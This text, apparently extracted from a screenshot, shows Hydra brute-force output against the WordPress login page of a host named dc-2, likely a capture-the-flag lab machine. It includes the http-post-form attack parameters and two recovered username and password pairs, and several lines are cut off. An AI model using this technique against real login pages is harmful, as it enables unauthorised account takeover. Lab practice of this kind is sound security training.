 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 399 login tries (l
[DATA] attacking http-post-form://dc-2:80/wp-login.php:log=^USER^&pwd=
F=The password you entered
[80][http-post-form] host: dc-2   login: tom   password: parturient
[80][http-post-form] host: dc-2   login: jerry   password: adipiscing
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05